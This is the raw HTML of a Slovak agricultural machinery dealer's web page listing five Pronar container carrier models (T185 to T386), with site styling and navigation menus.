rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:rgb(46,204,64);}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:65px;;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:0px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:425px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}#cs-content .e615-3.x-column,#cs-content .e615-7.x-column {background-color:transparent;z-index:1;}#cs-content .e615-4.x-image {background-color:transparent;}#cs-content .e615-2.x-container,#cs-content .e615-6.x-container {margin:0em auto 0em auto;background-color:transparent;z-index:1;}#cs-content .e615-1.x-section,#cs-content .e615-5.x-section {margin:0em;padding:45px 0px 45px 0px;background-color:transparent;z-index:1;}#cs-content .e615-8.x-text {margin:0em;padding:0em;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}#cs-content .e615-8.x-text > :first-child {margin-top:0;}#cs-content .e615-8.x-text > :last-child {margin-bottom:0;}.site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;}</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Varela+Round:400,400i,700,700i|Lato:700|Raleway:500&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese,vietnamese-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="page-template-default page page-id-615 page-child parent-pageid-493 x-integrity x-integrity-dark x-full-width-layout-active x-full-width-active x-page-title-disabled x-navbar-fixed-top-active x-v6_5_4 cornerstone-v3_5_3">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">stroje@ngalsro.sk Tel: 00421 948 215 680</p>
            <div class="x-social-global"><a href="https://www.facebook.com/Ngal-sro-1298830560133596/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.ngalsro.sk/" class="x-brand img">
  <img src="/wp-content/uploads/2019/03/logo2-2.png" alt="Ngalsro"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-615 current_page_item menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/" aria-current="page"><span>Nosiče kontajnerov</span></a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-615 current_page_item menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/" aria-current="page"><span>Nosiče kontajnerov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-615" class="post-615 page type-page status-publish hentry no-post-thumbnail">
  <div class="entry-wrap">
                  


<div class="entry-content content">


  <div id="cs-content" class="cs-content" >
<div class="e615-1 x-section" >
      
<div class="e615-2 x-container max width" >
    
<div class="e615-3 x-column x-sm x-1-1" >
    
<span class="e615-4 x-image" >
  <img alt="Image" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/Pronar_logo.jpg" width="230" height="120" >
</span>
</div>
</div>
  </div>

<div class="e615-5 x-section" >
      
<div class="e615-6 x-container max width" >
    
<div class="e615-7 x-column x-sm x-1-1" >
    
<div class="e615-8 x-text" >
  <p><div class="product-list responsive default  per-row-4"  data-ic_ajax_query='{"post_type":"al_product","tax_query":[{"taxonomy":"al_product-cat","field":"term_id","terms":["34"]}],"posts_per_page":100,"orderby":"title","order":"ASC","archive_template":"default"}'>

<div class="al_archive product-603 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/nosic-kontajnerov-t-285-1636-t/"><img width="547" height="348" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/T285.jpg" class="modern-grid-image" alt="Nosič kontajnerov T 285 (16,36 t)" />		<h3 class="product-name green-box ic-design">Nosič kontajnerov T 285 (16,36 t)</h3>
			</a>
</div>



<div class="al_archive product-605 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/nosic-kontajnerov-t185-1213-t/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/T185-600x400.jpg" class="modern-grid-image" alt="Nosič kontajnerov T185 (12,13 t)" />		<h3 class="product-name green-box ic-design">Nosič kontajnerov T185 (12,13 t)</h3>
			</a>
</div>



<div class="al_archive product-607 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/nosic-kontajnerov-t285-1-1776-t/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/T285-1-600x400.jpg" class="modern-grid-image" alt="Nosič kontajnerov T285/1 (17,76 t)" />		<h3 class="product-name green-box ic-design">Nosič kontajnerov T285/1 (17,76 t)</h3>
			</a>
</div>



<div class="al_archive product-609 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/nosic-kontajnerov-t286-1710-t/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/T286-600x400.jpg" class="modern-grid-image" alt="Nosič kontajnerov T286 (17,10 t)" />		<h3 class="product-name green-box ic-design">Nosič kontajnerov T286 (17,10 t)</h3>
			</a>
</div>



<div class="al_archive product-611 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/nosic-kontajnerov-t386-25-t/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/T386-600x400.jpg" class="modern-grid-image" alt="Nosič kontajnerov T386 (25 t)" />		<h3 class="product-name green-box ic-design">Nosič kontajnerov T386 (25 t)</h3>
			</a>
</div>

<div style="clear:both"></div></div></p></div>
</div>
</div>
  </div>
</div>
